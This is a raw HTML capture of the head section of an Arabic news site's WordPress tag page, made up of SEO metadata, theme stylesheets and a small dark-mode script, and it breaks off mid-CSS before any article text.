

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9/
body_size: 20735
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>معاداة - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9\/#listItem","name":"\u0645\u0639\u0627\u062f\u0627\u0629"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9\/#listItem","position":2,"name":"\u0645\u0639\u0627\u062f\u0627\u0629","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9\/","name":"\u0645\u0639\u0627\u062f\u0627\u0629 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2025/09/039.jpg"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-09-18 09:40:24"/>
<meta property="og:article:modified_time" content="2025-09-18 11:48:27"/>
<meta property="og:article:tag" content="استطلاع"/>
<meta property="og:article:tag" content="المسلمين"/>
<meta property="og:article:tag" content="فرنسا"/>
<meta property="og:article:tag" content="معاداة"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2025/09/039.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; معاداة خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/2133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 